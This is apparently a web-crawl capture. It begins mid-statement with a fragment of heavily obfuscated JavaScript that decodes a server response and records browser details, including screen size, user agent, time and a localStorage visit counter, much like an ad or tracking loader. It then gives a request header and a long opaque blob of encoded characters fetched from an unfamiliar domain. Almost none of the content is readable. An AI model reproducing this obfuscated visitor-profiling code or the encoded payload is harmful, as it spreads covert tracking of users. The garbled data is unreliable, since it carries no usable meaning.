_0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var ytctkbco_is_ws = ytctkbco_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2025/01/16141208896.txt
body_size: 254940
content:
~0qk;wqhprtWr;U/rt~J(;^n0-ntBEUw~X5W}kUT^{}_f|B0NF5Y1d}T6k@y:e)nQ6BS+6W5|k@D}/4Lxn;T4QwN4f^k6fAohpoywXX}Ou;&L}0s~rFhsU]F)1dN6qr2yeYF___+St&tsVDXN1x5LJztqdTwf]620yX&n}X:%S_-T|2%/T])::E~wO@ILd:0}1uUdU+AU2hx|;%Bu/1{&QROxe1Unk}:fEniU14+KD;9@N/JK/xU:L^LqYIEr5d{nF;IJ:]&Vd:-:+h2V/s{4CieR(@T_)Yi4|U]U--}~fVdADDFCTy-WVnBUhke1TISNIXD/o^&R1]EEx;~14Qt@o@J_I&~/yCyKD_F%@d|4Rp&k}~CY-5@/o/ust%pS5C1/COpz&BwrKf^-U6XoC:DT)XwFTB;EJ5tn4IONSLtxuoo4_9C40LUWCeBQ6;^190OE&yK;7Yh2nKDqIDdiTSRIEtz}2:TsqD7E(y/VEK/@&nQhB;dokKdsCBU]Q/W@oup-@-pzwIRziSRz7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwOsICB};w~]N|~E~|IRyBAEICUxyCpRI0InyEE}~BNw~xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwOsICB};w~]NC~E~|IRyBAEICUxyCpRI0InyEE}~BNw~xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CfxN|BoNEB4NE~]NwER~B~xNSWT;w]w~wSDI|A]I0NEW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CfxN|BoNEB0NE~]NwER~B~xNSWT;w]w~wSDI|A]I0NEW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%ruoWwhrY]iW6WwW^ywWn%pJkiunxEqJkVh-d)rodU2KxhOJS9i]UVw9KJ7:TF7^i::KKTL+xqi+KC2UVKXUi|S5EyJo4]ROT2ALxwT{sr5+:7^wI0^-1e5Wow}N_QsFo0uRiOsYVC}f%K0+s;KY1X0hIB7YC)Qf/(he7ipKwB/Drwxh4W5U5u(ptF/YF@(+pAeQt-;&e^::t]6RhUEBF^R~|9CTrnWFJOd:|+~z@rwUy24D5tq:pDiUISxRyqVo+(|f4+LR2tCh@t;&W-]NV6COo-:Ut9|q~;&erSRSWTA]65qi%4dF@d6:::5s@Tw&0ST%W6VK%xefJBx(^o::2/hC2yqBni+sYkktwB~U(Byn^d^JkCf;}:5+}~tQsqReC_rt0BkW4:k1h7+DdBf{2(qw^Rn@{_zYxzurqCstkOBKFY4|5J}FYD-{_^ox7L+]B_|@q]pJe4nSK}+q0iux_AOwoQS%/{K&9~W:J9ii-QnI6A:AIBwNqTty@eLL&7CpF5JN5F)Nh+O(Y:X716z5ztiefY4sdrf%JDn(dE+1D_W(pB;]AWz+1onq(4J5wC9VdXL9trI4yFDQfSow&kxVii~|Ipf}+qLh}opi2k-|O97Y-;inpuE}dw&1&^oO_F^&7YCw|zBQL4Suq]wkQ@wUCU|VhF+nQRTh&J4E/+^wiB/0()|B7ASs+Aop(i|7&q6&(ICBhp|^N~UA06i@+AWo:2O(-6z1V0zER}wunr~OOs5BA++%ySrQfQJs~k-+AosY&9&:uDL^]qyDs24wxdt+p|+Whk@+%rY}J--A1TUtp2hoQkKuhq71@4Co2Jhzdy+yhAAxdy:W)J&kOTC_2:dTL_-QAUDxR^V&(-TYYpS)R;DhR}&S+9}W1~I-SiW)R+Nz69oRI-:z]5;^fiB;^QV^^t:dEni1~Ce7IttzV_K~hy95&-Ei_WKtSq6;9Uu@hEpL+5oW9rf;i)&:yKk+^C^7-JdVy-d_p&X7|@x;%T%+pw:C(Ot5N6tdY^x6N0D2UJ17/]V)]9SA6QsBAwE9kB(ytW++fL{LSOJK4TT6Ts1ettyy(L{{D0}@444|C25ee;ee(((DqRuw9|5XR::(_2x/(6KS4hk6)R0}0^N~)kAy/|@@0y}kW)+q7EE-(xA}Ru|fhSqR}@rA(BOe)d)z%FpNFXzTxsx2tts-Ixz_iFfQnNQz}xsor99Xp&BBur%rJ75rruo6LDsXCCSE(_%IO1N]1nnU|XOe2^;Qip_YYp}RxKKz+eI(tJ:zY_;_J||WE996pOEWWWkF~__Ru2~zu1uxuOSywXx-iIIu++&twu{~LIO|D~rRruu/yw&ExwQufE9/0]}VQruhqD(e9^E^ILW&1/%ELpL-i0I@}ehC1V-%Qxx4s0oE&{{&Xurpwor@wrueReWE9/%/y7/TIIDrrxSWr+^Erx++wrxV6r74T-rr{6;EEziOr9//_7ruNprreptDyr{yWe~+pu;oiuurhrrrJ~^yWAJXx]yWThwkfWDR:K(9Boe+09ituww/CDhRoWIRdrfp&xe;fkuRCt5fTuFziup6VC^(|wXLWF:t@W-:pRw06:NhLSTSO2S:ruk;OpNOxBSIU^I}Xd}O6@F5^Rrk%wWR4CU5(Kop}X7%;)sKtIuwoxwp+Nprr7rVSoD60_xOh)&;WiN42+A(K~qWLSnT-+_LnUS2i-5W9JJ:wx9z:_/sB}Y]0Ix:rx@o^rf6WrIYnT]oE(6ruoXn_u@+w&r;AA5sO9_rr~t2xrwVxeq4|DniQ1iI)F(i]5oSX^%y|9uVyRD9X)y0I}L+(E]Dhrre|t+pX_n{E;Q_%)sQipr|porIe{Co;Du+ox]npr95~|ph;EnD|/]0]DCCN/ru6hx9%Ir~w(LWBTfkENu05I]1tDOx5LJxfs:EyYQhxWe}Rux(urhwr+-qV{(z+kyRkdzW59A]V0OOL:}:V6(WitLFq+tVrh6i_(OrrEIVe-UkO@N:OF)V%y-Q4BA5YY4O}_f@Fx9O&KN{9nLIq7xk|7x+7BtR6_(-_E:_ydx)q9iXz:S//(2;Y0%52;-)+}JXXSKL+zpFUQWI6C2]sF|SS1s;@;fK/{&Idk]D1C9dQK0{NY&2;JA%4qL2h%}U1@F5YEu6I47WpQs4;J(LRC~q;dhthrN)kU4~1(1s1oxKrkDI2r)CdD2zu]n4Ct^(usIFxx]+Ipe7^&D9]Ky9QY@k(kyhrxh5tIO+@yoV0tTq_u5Xxp2q4fIR0zB-h^oI~&kWF-h:z_Bw~ROn{WwURWy0AL6&~AyAONS1dW0F7L~]Lo(YSU4-hk^FdBCVf1WQF@;L(n%qIuf{yC9XBk&{rfA&xxwkIBS5:x/Bd;S-TSzqd/pt2y)(1rVKsSKwWUA5zzF(]q5(9/]K:IAp@p(:@:Crr5(%r1rxIprT0rtetodCRYuX-xUuC^tT&tTD0ILsXfrQ{iXw(%uLD-7-RA&/i^]40&Vw;)QL;LN0k1eDeT5o;U}~Q5]YChu9CoTYLL)|D}IyEzJhd(xBRTu5DrD2sdpdE+/VfxYBF^k_n@4r5NWBNF_@)6]2(]Tr0JUJDt&~;+zhtWx(_zL692K@-~_TVq@9Uw0Q@L9z(Ud)W]EBnrrTzy1)TI5^S)4oU|Q(U~C_1}d~&:iNihwXV%p]i:BXY)_x-DwJEu/6{S5o5AT}9TSpX%zqSf1;wB^)Bzk+xfzi@LrAVTypRx6;FL:oSQDI:4@yp^L-2///JtD~OeRqT-(Iy@W;y-N/dU4sD|NwNRTT~Iq2K-}U{u4&qSrJd4^/q|o+]]K%~R:5;u1n42q|e-XD-dIr|o];E%7@r97%W@4k(_L{uRY1ODn4dowYVh^oL)0~yIO|}R%~r|KKTthS2R|Nd}WSSuwiAVAiB)@T@0Oi(x&SkroIJDdWwzdK^{~KN&0^_LFEsf:];YTXkQeiV:B9(%AeLz5^Q{|xOE2L5B:I5o(A-F(]dnYL^_U5+0uiQo5iEyT6/(-UI%I;BJt-D1u;4;q(w)po%~f}f7qq@Tf}0RL}sIoqDVBsLDsJ1s_rr9kB(1|W6r+hqW4Nf57qXWoT-TreE&)XQX1p%V22AFd~eO|phz{eE-s;TK0~}xE(~@hte}IYO;/_Q/u}4p-^1heoe)UO&s(;9]4IW-5OEUL^|B9Ri9~07R7Wx^]d7e5xkJ1pkQ^JIph4w+EeqtAz:|zouhn&uoID;BX/4q9o9qC6-)@suzdY:5}@@-J:;^oiX7XQ&snoE5suQ]5)CEW~+RBA0(AUN_;(DFsU+NC/B^(DhhVn{}5i9pNiJRfDUVp_xALQBx)kf&d-fL4)U6z9-Qtqr{pJA6)TfsRi~sy~-%0&Us)szuz&+tt2-ueR-/@D~o~SUS%9~U9CUdKXUS9N~SE%uhK6UuC;(/:iAnQ:-/%|UxNSh);{|/YIuq(+Q&U51]p1QA(kqkYC50BrD9~k]IrSB0rusRkt4RYJ/Dz({AYDs4Yo_i+h9CU}k4(VUTNd|hEyW2wQ%Ax6DAu0ip(LT27yTs(^%ph6X&ry{|7|h}dff2d|Y27|S9&sXwN4097:]kiWx0r:)@uY)9;z^@7_s2dJ:w-ew2;i_riAo]fdfC;Syo6VV];h+@fIVIf)|wd1sV7KDB)t%4uQASf^f&-:6-66)kpID-p-+AfQ0|pV|ru~Lr-{J0f{@0x]4pe)0Be)}ori@r|iRruTuo)S&VIdQ]pJ^]CzIq)XCCU;^0UeWEY~SSp06k|}L^ICsr|}%k;pxspDys(w7S/o}~hsx2AoiORsr5Er7){x(ISB~4]OBYEsX_y9_}foQ^p&Ld+4VL0ir|r-)xNR]1RpJEErf_@94NfnuXxrYDV]CWus}O}EU}@wd&h2y%R&NQd]|Cnse{]B6qA2nk}0CLnsnUu|:BO@u7f-S:~W^}]OIiUp+uWwXnnoS6WrIW09{~Er)/Q@ExVk4Wp@49F^WwzED%NJ|9yDw9(DwpL40N;97zur(@nqhW(W]1qnI)YrExrw%VFBst6WRY^-DrB9CXqC%XQ|L0;]:qnBwQ(09hR]SJ^W4KJS/{fStq_Wyx]-KKUAwS^E;AiW~kYWIIJ-|hBx2A0uq|iW%h-W%9h2]Uxe{}_{Y]9%Y]fJ]E_6]TsQBzUurEAnxIdz6IddhTiDxthqAswX^kz1({KBA91)A|]UqJ(5NJ(TNBYph%7~~%oQfBIBf06hiiSB;i11YW&pA5JNyKIf6&xyxiU&A/uUu/2-hzX5-1OJpuRYyxD^~@zRdBRC;r1q;BfLVBKpy9s^qyoBNFw|qCnoyE_nhFF]hy7LVu}4iy9Th_&S^w9}67%(N_z%hSUe^yx_~_KqUeEyiV^0A;qefu%1iN+Y~eODY;Ykq^I-hD7BqKJDY-Iz~KpnS)xpyzqOz-XIu]opES|:;]7QUR:JEiE_WCQ@kU/{p6UL6UdF6k)V6dwqq-NkJ-h:&/|yJSO@/-(JV^^2&wBsh-N/9q7B]AAtIJd5f+iWkE7Snq6W/wi;o2i)/+AdW|6UJBApJ}(+D0Aq%ruRA@-V}}S1^CSTEr-CnV-^^srf~nr~/rJpCWJ51E2VIsV;O|pihV|9Os-%Iweq2CxtLo6%_Ui11EuFpSr]nrCr-I)CI-qX&+qU^]|5uEYx_o2Dxp)^2npX;kUffWYxDIV/ewU|;pO;i-qDs:Or62UCp0OBAWO|{Bu_FoO~pKx2JRrW7U&zr6&7(-tO2V^zhxO_C|k5L6W-RuxUV+BJ7n]iAp^^XOhLJ2u|UdO%t45whz^C6dO4&z(CW]J92o&qBI&0VK(snw/nFz@Cfz6C6w691OkqV:N:AyAKVUJwJJ~O2D^JDBFOS4:&%%~pzKrD+qz2ULf@RRTO]L%pE_0z-(itu_z:(O}OrIzW_WN-XtAke-hJn4NK(qQJn)YA^-J)9)qt9hUJ-5_WzX~&6+:CQ^%|_9}n-wFtW6;ttnFE{SqrkdFnfOA:O;k:k2Y:O%U9:LKpEIBrzDKh+UI6x;(+C&E9Fs]pDpfA@%%:LqTpJV@xew^heuR0AC@rO2p+uL%W)yFD~XotAp%1A7;KsAV5Uqd@e~xOfTxw(ounFsS0fkY:|S@CfwL]IY6B6w6]~I]Vrrn:|L:^xD+:Q-;On~}0q|ykERTU4KJ/{u/z(1Ux:fI4^D)YJt9RxDu7Lu^N_^ux_r^;F6X_iD1u^u(/Y2n5SQC2r%C)BEphVOFy6ueirr@0iy@}iTQY^u{|^1+XFS%(NNW}6xd(qUQwdpn)iOheYT{QywtBu)wpUIeV64r+Y4:VN):BOxNUx;5yJOohu{k-W07dry4RB2I/L+:XrUA-6eU{z5|;_0T6VUNCEJq]^LkEN1@er^7Jx}JL^}2]^d0;:}iNrrnX;/UJFydwXrJ}Xr0~:d(U6F@6:S)%_FLT^si5J7iw&u9USo|{VSh5pw6(;_Le-nA1:p{LJnhK_+WYrw6nFzU%u};iSEU|:fk0xD7+xDr^_D)W7/_IA1rVTDpN:+etzo2LYCe2/:e&&s+LQ0-{{BRuFr60J{ex1D_Xwnp)t1p|0p_Rn)XEskIi4pIi~-LhKB|69WLF%E)6n5p/|wC~kDY(s5Xyr]XI:&L4L0u&/JI4Br^xYIurNI+Q~RR/ir9;t)&]/-]+drknK~FE0|O2Kk~)T2&y]~z41xt{Nxdz%TET_ixXd5F771hp(y^CYKTY+CBX/1U1^&xEduF:AUi@;C5&9t7UsVNQ0:F0TqAWwSAuKni]9]Fs{52]wsXEuo2rS}uiFrDCNn-|qDS/LzrCor_iB@_VR&D4+(LyFyLEBU_|{y|U%)RNx061Lo-Qow9-:]4B2{/{s-|WFNX+&EkyA0Ew%]K5Ed%@~dstFV/WR;~q:(nU)WitRhkAX);w{/{r;}A)pyd5;1AURL|WINF)NTsty2BusuuR]K0~&hKD@sII6:yr2dEuVzV&Xpq&kJp~~&FxJ(TxtNBx9{phL7{i:CI2tUSt&tY5QXS9DJRnr:}nry6(utor(TfC12%~4eOA6%VCEA(nooYJ:;JLu4B}%F/9spNDirRE(i|yEYTdi1K|6z%9oO%(kshBWLT-e9:UD^1W^}O05K^Je{^p]]TI(@ttx&61rw_y4)TU}@~BRyd&Ur9y1U|+&)eW_6d{}K5dU;&yKR%o9xxtXx^t]hTdpJ_y1hqX/]4o6xOw&e2&VV%]I/{5eetVux{/5eehhIuw7I2N}w(449]9OxyzE)Y&Efd{E&4fr9sVx6qrrALF(iX%rY(F-(E5NRAyi%CYD);w+OW~E)sS+{5]w+zn@IT|Ydw92(T9s(oqNsN^}C4Ls|;z)||DWq;d}-060FdiXB(R6)7-eBFxq0Lu4YhBiWK5JWDeq:9qDK4t_p/sioQ&:XJpIxk6)VRS4V4]4w~U^ndE@D)Www;7D%xLXw19S{s^NyoVTK~4RsYE0kdtxtY_sp~BuU{E^yK]4hE^K7&t^RhUshCW:xzk6x&QD/QSRo2q5kxtOxNIXIy9~^w{5Ux]YQ}7Fw(r4/@2I(EX)ukK6rk%y)z;D1w7dhFW2hOdVu^&4kk6ou^d5iY4&~whdTyI5QE-5D9tDQ&f{A]6fDSkXWh6KNswIN6{2Fuswrx_YCxCpQ];tCswhVEFd~n5{:twh:-T%FeNW9~sOSFot|AuNL;Eh]sqkqDU~w-]|FAVkq})%}oq_F6A}F-U0W}^tNDXdf_f]{JXsNJSAUuN]{|(EOrwFy|N&JL9|FV9Q:4InYLB5L4fU0421FRzQ1|d/)K6TDqi@Io~J;pOod2%D(4T]%Cz{}LJ0de4%DCfXW|T_rBW&_X+os5To_&r&QIsyyRR1D@~r]UT&Nrw|pCSNh9fQRx|};kJx]/Ry;-FkDsIOwTd_^{uUi&h1QiWUY}uQ0OfF7Jr:w+64B(SI;L_@~BrL:C-)K5Juf2F4zefNw&NN27_)e/(2&ef}ro~Eqyf}~16t+]NNRiriJKfson-(B4;fQ|^rkn2i~TE^E&5CSKNo^LW^@EQ{~o9AhrkDF4rd-Tok~75r/uC{x-;^V2J&W%15/K5^wdCRuwzpzCFfqQKfTN%5YXr]%+%kF12(QE;k]TpzDk%L)&5D(x/Bf2pxz:2h]+26AxF2n0DyhqE0xLy/Qhkd]2LdQFfnJQ5D_9q-D1qr;~YN9YrWq5~}XLAT_5~SQyfkAO77XW;Iw:id:S~FeIpT+5;~JyX{~^@W5]rER0(9~~k9d:Kr(w2Wxh~VCxOq{/J1nf&(r(ywny^)|4isrnOe^/xp&42|KRLw^-T9r|D^9@+O@{RVso-s2|-&RK~5O2S;(1k}Dyw|x_UU}_QU5ChLk(E&V;dT^V~^yDA6BL|nr67:KVX2:|q{ESoo{tx/pEzCp@&Utu%14u;1pk{w0|240:}oE:n1;LyoxL&K11y/%Qs^VTNhdDTXk^-AU+I1L-O/6YO2UdpDWxxiwhWVxh-6+66IYC-K;N-%i+R~VAS6AuDy9AhIB7pf%irDy^JF%7du%OrYF5:TFO+_XOp;@F16nFJKU:1K%w9KSDKi-qB6VT(6CRys/DdFS:K1|55^d}Q|UuK2xJy2EqL;&XF5qOI(2wV{N1;Rt)suXisuD{/|s%eqt%Dft0BF%/rs)R@x+y@)ykxuUTtwhIOBzk0+0NJ]6D92Fkhrh(_AzpIW:]wIUi&tSqT-2BsnU%VA]in(1-L:yVde^]rix(J+r(9e2|JTwu9@J-:+rxr}WSoOrEi]x^z(pI^~Do-tNuh(LV^~FrBxrrrrL+;r-@ok9r)rLrzp]zKwWhDL7e56W_KE_]TnSNJwUYnfBsp_r1D5@(sYwoyW)@u|Rz:x9ru-Q]hY+4N6RoKDLLptI:2B5ULTfD-J;:4)uVI;O|INrC&5FVLprY2CJI7_9/or7kBwpsr@BF%/7DW9/}zq4S&Ee6+u1^;zWSd|2CSoDK;~NA:p%L-)n;7V5}iR:sD%BxFQNq/q)X+xEIXB5^eF^2:Ry/n-LsEtnRW|n6I-5@K)/}Jhww||f&rz;pfJ+W%xrUzi44Oe_Nru9r/)SI{{u]6Ku-|{d%5eee^I-U]uuixT~0xpO~pi~IRkq%+xtDT~SBBE]r~|6eE_0L}]9ui6pprOq^-Iii0~%L(yzyQk0p0sE%B|()T~{(B(IxX6I}+B%NuVkB4KE0r+A)y6AIrzU||ruxDUy0rE9)9tIupoi|yxd^VdT0]-~~)ppD]D7}kB&&25FRIxp]T~h@kkx97%dKrdiVYdAUk0RAqqCtICIkVYpUf-Ud+_KJFUJ:19^:VFJ4BU))|s{puLWD%&BVsxDRF:SW(-UAoy60;&KTr^@|retzqUOOF0rDUrR2600pEfw5KoEoQ0JKJ}2&6YQ/r+yN%uop^WquFU2i-:SKEY;ptJpLKxX:RIw)CCXO&+_N2K(rxk]QtJC-|o-oFyee~s@DT]rNWooW5p5:6X~6Tsx:wu]4&I|SuQD&yIhe|5iD;;eI~)+0pnk+5qSw|s}fFN_W4(n]+A9&-SBB0nRzfVYA)^Ip]O|6NBuw^@T@B-)9(IJpIIffNxk^R}yr]-eSws:]hQ%(:EOk&pufLk7Bxe/YFpk9%rJ:Vyx0t]-J+W@~^StUkNzQ^fqO{}AV^^fFf5)J12QF^FWRs):))7FoB;5LX)NN}r%0&JW5-2(iOthCw62:KK{ihFt5DQhd{OF5RTDtx15u|ernI;yW:0_}zJ21&1K;fy+_Q4z+o:s%x&-24d4rNh5Yr+6uoDsRi6S;SiXXRFz;C^%LBKE]fn1)1ofoLChDTWk4WT++_d;oXIy+UT1QuBR5;zyseu&CoBd176~ixpN@A+tyQVDnrn||e9|(Eok]%VBWz^yA+Ue~IxxwDqB;q(~tUhrr^:VyDzDT-r1xR5I)C-0whwrpEV|kDFyQd6oyy0D7FOr-;JTrrR6/Qu:kq~yJuDCkd}QtVTyifXU4+dJFk]^N9xwkKhkF~U|O(Ot_]]uss--:/7}+2xEzD~Tx9k5nih2(-F5s;YLL)JO--oA@{2]nAduhyshoqht9rx}pLVYQ^xtkyYoC4tE--2onWf0@}hI_V6sWe--x@kCIurO2;B1&{qtYe&zS-iyfTEonrL7{D6WXnW9W^T+zWoTYF90A_i6p@2XS-:{&LyzEO0%SyEAQDC7~6R@u~%U5@eJrn^5&uBB%UsL~/)|reK0RtQz1BSr-DzrV9tVJJsR|W]rd%rwE~hu}N~yAkD~r]}xzwBNU2u:A2;d-XuEh0fnRV_I;:kqtNVwLq^:)e{5srJ2F:SJ0Jw^BnKdWAO^Yz5dsr-sY%ehwXQki6(]y~]9+W91n9qE+;Uz6ASyBtSYR1qTS-+4ToJ6]F;49q/Dn4s_-U@s|q|k%xuu&;;x2Y4%o4XLFWW)_Uye_Wu~R@TSpRs4Ohr7/&6er(wuJu(6r1Q(OdEIJ(_INkOkQ~hUe|h6C@ry;}9@kzd7d+wuShFxdB2hLuE6]yu{iAW7T;w9ks-x~BJuzWxANzr]t;^Xz7FtDun(@It|:rq2)|+pt~A-yKEf{W]_Spu:~]x42/kptEV|S@e-Drd:1zS_B{N52nTk:y~Ow-&~~k9-LEq-LF9uLNh{4NSTo{}D4L}|&JC/|V~e}I+Aoi-E|qA2wDQ~2yrNtOhwUr~4]k7eY%)4FeLnR%YVRI2t2|-&VoT]FfTw5Bop-Kk2dR@}Y9Ey0XV_khNq]hXtDI}LWBT;t%sONWu9e9)DTsp)@hx%iNOesDtS_pyh0-h6}Ehk0h~hCDDXyV|0ie@Sopx&Jxp@6WrxJyJE:dtSV/TEynI1zxuqzF;xEt-Buh%00JBLyyF&k0CtN/Ay|5q0oxK+RJ:7x(@V~]y5Uz5Ur4uUUV:rY-_6EtNyLw]ky6nOJCiQ-qht9|-5fNCw-dfU:~-rSyVz2Yrs9i_s(B)Vh5VJ)rUxEr9N:XNQ2p&6;D^h2yIA_)iyY@0V/};h_&Kd+}SyLzziFd6FphzWFL&oAC+iARQX{e)t]zwC)Tf26C+sq9|p{xowwC5^(n0p~s5yTuKhiQi|@hS7EtX9+|s0y]+LNK-9LVSSf4JY{VOeW|Tq5)CIVD}&NWrk|(rw9SxJeJ:o4{fx_ByA:OiB:6U]x}XTDeo0SW]JQ^xrNY;u4D4DL1)kTBT^EBL)fO2VN:hAuzTVNIn@F__Y:fA_}VDu&d7VJ4r}1|r7V;-+O}qxUs1-B6Q_y|U7w;;FVB5k&JpRwYSVkRT7E4f@TxT^7ByW4F+:TWNOuw@N&E{S1@5zVUR(]qSt)TJ&ds|N@;zVt%]Iy(-W4+VpW%4W5e/Yf1&2JFy+}0{]5qR0Ikp7ReFYeOhrsUe%yBeAwB6RE;52IQ;B0wETFy6}hKsi1Y(UdQ1e+AFuuEhtY6A+Cd%eO}i]:Eo}X}Xi2nBT0Wtt};T5U{J|EYJz]~7piVL|rx_F0@:0NWsq|)4^^A5f~LEQhYSFA/%|-t+@ftr]}Ly7f2kt:B}6LS}||0AsfLQ)E]S-7:5kNJdNw&%I:L_V)N4TK@RReOX_Rt2XTyFhNntRVY/x-%nU5T&OKzWR&612f57zk+(DfLLt}-k24rk:z+Jww:NO6z(BwV%]XwoSU%fdz]%F:tNI11&2Bwx%4%k]S)OzXA;(kq:2SpT&fXnh5A|/Q;9s^zIu9JJIuUp2QfW4&ok^BB2A|:FixuEIQ(oJwrrKoID99Y6zAo4Yfd/0W;Sz&2wes;)pO;9Lq^-KTo0fW@D@DzB:D}iB&o/%FdQn4fqp]s_0VdT21)%i%07&7QYVkdthkC&^||h@zC%p-s)pr&p9z0wBVYKE)_JV~E&E9;s^)hnrYWU&Y]rS)}SBVKe4~7N~9}RVY)X|9)]rYI1A;np4&;BDV1;9wr^2;2yEx4uOw^QkW7WIUsN@YS~]uxd]WB;Ow%7Dw{]pEz&C(YwTEuiuY1(2(_i]Burqie@~&OQk7]VrEhoCiJp@es(pAU1^dA|q]kkDeT9puVYwdCC4/0ruDrEoDrNTzEx^yiU^O2ITW9K/FhJro@O/ysA:-B;_~]f}~-C9nCI&I9QsLOhYn0D2Qx&%roq1oC{Drouw]ouqq@}_NT:yq~dT{-^}OiOU0WrexW]{RsfuyV~/F@KuqoEdTWEfxk{EQ}:h-@V)R}sKqC5RL|XhEqkh-rR7Qqw%I|Skh}k]]S(]DD:CE9:6+D{BOSfKfx{BqD{wI99ihi{rpAnQU6D(nsETA|rnN&+i^kCKL~nruIfQoEYdrkSQDO&XFi|Wn@y1-r+AW]VJnreIuDtKzuVh-i-(Erun_EFXxWfCW-fC0-d1qW(u-k_/hhJRoh6dxruYEW64I&7iAX%W&@+Lk4U/+q~x9-q/@of@tXrq/S(At_d~(&]}T&UNOBEduCuC)+yUKKYr:UW:O%6rJIpq:-6znOU_1qNEQziuJhVtB}-;_+rLr2BYWOhX41ryTyrFqVfk%(E7@_r9q]fkOoxwnhzwX^xy2z(1EkE]x:WpV/S_;Dh2Q)+9RBye}LhTUEuR}Oh22S(;ztYE7RUT_7YNo56&Ws(;15+T]KB+~zBxoDNz1sAse1-wA~xkeSxk2{U7dyh4JdE^w6Iwri^IFB~pxV^UutxIeRy:59-VtyrkrSxddBf604~--NW2{Lf}Q;Y~9DSJr2h@dd(254q0(V]u_|^iUUNF)zyV@X)/^Ku-|2I9)^kIS4:+x;-^pdwqfK~]VSznpBiJUexitq(BUU%CYr-qtFNRw+VD6/EhqdK4xh)Ad]d+pF{Dw|^owYT~xO4sqIOwxDzs2FOpt%:rqFwo&kLJ&ih]he56~QuIB]hkpF7|;F%-i9TUOwNiCC1qxFhhBJ_Cru%hrOUJdYWkz4FDu0B~u(n9hJr+rh5rf^e6fr~p^idK-r